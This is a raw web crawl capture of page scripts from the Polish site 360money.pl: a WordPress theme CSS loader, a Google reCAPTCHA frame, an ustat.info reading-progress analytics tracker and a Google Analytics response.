<script type='text/javascript' src='https://www.360money.pl/wp-includes/js/comment-reply.min.js?ver=4.9.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202551'></script>
<script type='text/javascript' src='https://www.360money.pl/wp-includes/js/wp-embed.min.js?ver=4.9.1'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.360money.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.360money.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rMsFlUDknvXXVjO_Cufxcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766319204761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/10410809.alpcz4rii3bab7y6luXw2gd8adhs3t
body_size: 6943
content:
if(top.window.Xb02dbfcb7ffffd101337fdca60a37910==undefined) {top.window.Xb02dbfcb7ffffd101337fdca60a37910=1;X10410809={a:function(){I10410809="alpcz4rii3bab7y6luXw2gd8adhs3t";coo_n="us"+("t"+"at_")+I10410809+"=";coo_s=document.cookie.split(";");coo_uu_10410809=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_10410809=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I10410809+'_'+coo_uu_10410809+'?sess=14449534756307&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X10410809.w_act=1;X10410809.w_act_single=0;});this.aE(top.window,"blur",function(){X10410809.w_act_single=1;X10410809.lifelimit=(new Date().getTime())+3*60*1000;X10410809.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X10410809.aE(d,"mousemove",X10410809.rIT);X10410809.aE(d,"click",X10410809.rIT);X10410809.aE(w,"scroll",X10410809.rIT);X10410809.aE(d,"keyup",X10410809.rIT);X10410809.aE(d,"touchstart",X10410809.rIT);X10410809.aE(d,"touchmove",X10410809.rIT);X10410809.rIT();});this.ping=function(){if(X10410809.stopped!=0) return false;t=(new Date().getTime());if(X10410809.w_act==1 || X10410809.w_act_single==1) {X10410809.im('/livestat/alpcz4rii3bab7y6luXw2gd8adhs3t/14449534756307?p='+X10410809.pos_progress+'&t='+t+X10410809.e_info);if(X10410809.e_info!="") X10410809.e_info="";if(X10410809.w_act_single==1) {X10410809.w_act=0;X10410809.w_act_single=0;}} else {if(t>X10410809.lifelimit) X10410809.imX();}if(t>X10410809.t_dur) X10410809.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X10410809.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X10410809;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X10410809.scrl);X.rE(top.window,"resize",X10410809.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmFrJTIwcHJ6eWdvdG93YSVDNCU4NyUyMHNpJUM0JTk5","aSUyMGphayUyMHphcGFub3dhJUM0JTg3","bmFkJTIwbCVDNCU5OWtpZW0lNUMlM0YlMjBaYXByYXN6YW15"];this.string_end = ["aW5mb3JtYWNqaSUyMHclMjBsaW5rdQ==","d2Fyc3phd3NraW0lMjBVcnN5bm93aWUlNUMuJTIwV2klQzQlOTljZWo=","emFwcmFzemFteSUyMGRvJTIwbmFzemVq"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X10410809.rsz();X10410809.scrl();},4500);this.aE(top.window,"resize",function(){if(X10410809.timer_resize!=false) clearTimeout(X10410809.timer_resize);X10410809.timer_resize=setTimeout(X10410809.rsz, 200);});this.aE(top.window,"scroll",function(){if(X10410809.timer_scroll!=false) clearTimeout(X10410809.timer_scroll);X10410809.timer_scroll=setTimeout(X10410809.scrl, 200);});}}setTimeout(X10410809.ping, 250);this.intv=setInterval(X10410809.ping, 5000);},rIT:function(){if(X10410809.intv==false) return false;clearTimeout(X10410809.idleTimer);X10410809.idleTimer=setTimeout(function(){ X10410809.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im10410809=document.createElement("img");im10410809.style.cssText='position:absolute !important; visibility:hidden !important;';im10410809.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im10410809.onload = function(){ if(im10410809.parentNode!=undefined) im10410809.parentNode.removeChild(im10410809); };im10410809.onerror = function(){ if(im10410809.parentNode!=undefined) im10410809.parentNode.removeChild(im10410809); X10410809.imX(); };document.body.appendChild(im10410809);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X10410809.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=602215962&t=pageview&_s=1&dl=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F&ul=en-us%40posix&dt=Blokada%20przed%20m%C3%B3wieniem%20w%20j%C4%99zyku%20obcym%20%E2%80%93%20jak%20j%C4%85%20pokona%C4%87%3F%20-%20360money.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=77221516&gjid=1917797545&cid=1202972189.1766319203&tid=UA-77539784-1&_gid=1769734057.1766319203&_r=1&_slc=1&z=1851202233
body_size: -449
content:
2,cG-LTGL5K9DDJ